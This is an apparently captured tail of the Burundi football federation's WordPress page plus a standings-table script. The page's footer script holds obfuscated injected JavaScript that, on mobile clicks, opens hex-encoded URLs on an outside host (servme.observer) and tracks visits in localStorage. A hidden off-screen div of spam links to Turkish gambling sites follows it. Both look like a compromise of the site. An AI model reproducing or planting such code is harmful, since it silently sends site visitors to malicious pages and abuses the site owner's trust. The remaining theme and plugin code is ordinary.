)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"9a8c8da1b5","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport_standings.js?ver=5.9.12
body_size: 1197
content:
if(typeof JSwindowSize !== 'function'){
    function jsToggleTH() {
        jQuery('table[id^="jstable_"] th').each( function(){
            var alternate = true;
            jQuery(this).click(function() {
                jQuery(this).find("span").each(function() {
                    if (alternate) { var shrtname = jQuery(this).attr("jsattr-full"); var text = jQuery(this).text(shrtname); } else { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname); }
                });
                alternate = !alternate;
            });	
        });
    }
    function JSwindowSize() {
        jQuery('table[id^="jstable_"]').each( function() {
            var conths = jQuery(this).parent().width();
            var thswdth = jQuery(this).find('th');
            var scrlths = 0;
            thswdth.each(function(){ scrlths+=jQuery(this).innerWidth(); });
            jQuery(this).find("span").each(function() {
                if (scrlths > conths) { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname).addClass("short"); return jsToggleTH(); }
            });
        });
    }
    jQuery(window).on('load',JSwindowSize);
}